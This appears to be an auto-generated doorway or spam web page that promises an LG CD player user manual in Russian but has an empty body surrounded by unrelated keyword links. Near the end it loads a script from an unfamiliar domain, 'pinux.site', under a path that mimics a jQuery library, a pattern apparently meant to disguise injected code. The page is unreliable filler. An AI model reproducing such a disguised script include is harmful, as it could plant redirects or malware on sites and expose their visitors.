

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-lg-cd-m373x-rukovodstvo-polzovatelya.html
body_size: 1892
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Lg cd m373x руководство пользователя - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Lg cd m373x руководство пользователя</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-aleksandra-daddario-i-vudi-harrelson.html">Александра даддарио и вуди харрельсон</a></li>
                                <li><a href="vcjkl-akt-o-nesankcionirovannom-podklyuchenii-k-vodoprovodu-obrazec.html">Акт о несанкционированном подключении к водопроводу образец</a></li>
                                <li><a href="vcjkl-motorola-mc1000-rukovodstvo.html">Motorola mc1000 руководство</a></li>
                                <li><a href="vcjkl-samoobrazovanie-vospitatelya-prezentaciya.html">Самообразование воспитателя презентация</a></li>
                                <li><a href="vcjkl-rodnaya-zemlya-pesnya-tekst.html">Родная земля песня текст</a></li>
                                <li><a href="vcjkl-stalker-zona-otchuzhdeniya-pesnya-skachat.html">Сталкер зона отчуждения песня скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-natalya-varvina-i-nelli-ermolaeva-zazhigay-minus.html">Наталья варвина и нелли ермолаева зажигай минус</a></li>
                                            <li><a href="vcjkl-past-simple-prezentaciya-7-klass.html">Past simple презентация 7 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-pleer-dlya-avi-formata-skachat.html">Плеер для ави формата скачать</a></li>
                                            <li><a href="vcjkl-sonnik-k-chemu-snitsya-kniga.html">Сонник к чему снится книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-irlandskoe-kruzhevo-kryuchkom-shema.html">Ирландское кружево крючком схема</a></li>
                                            <li><a href="vcjkl-termidorianskaya-diktatura-i-direktoriya-prezentaciya.html">Термидорианская диктатура и директория презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-bayonetta-skachat-na-pk-torrent.html">Байонетта скачать на пк торрент</a></li>
                                            <li><a href="vcjkl-apache-web-server-skachat.html">Apache web сервер скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
